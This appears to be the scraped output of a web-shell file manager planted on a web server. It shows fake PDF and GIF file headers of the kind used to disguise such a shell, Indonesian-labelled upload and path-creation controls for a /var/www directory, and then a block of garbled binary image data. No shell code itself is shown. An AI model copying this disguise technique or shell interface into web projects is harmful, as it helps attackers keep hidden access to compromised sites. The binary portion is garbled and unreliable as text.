
%PDF- %PDF-
Mi
Direktori :
/
var
/
www
/
projetos
/
spanish.ongrace.
Upload File :
Create Path :
Current File : /var/www/projetos/spanish.ongra
GIF89a���{���˃��u�҇�sJ���[��i������������������EEE
$ ��dHj$8�1��$�I�p<<�D����,I�r�������R��{
,

Q�"*V�$�8��A��1��k+����.O;$\�[m�H��@�

�=T�Co.��P$@xEhO���JT��E!!�2,

H  �\��(�uW�ic	�4�3]�j�_�WOT�a2�G�R/�

F�f�@�������a��3�|n�Q��u-
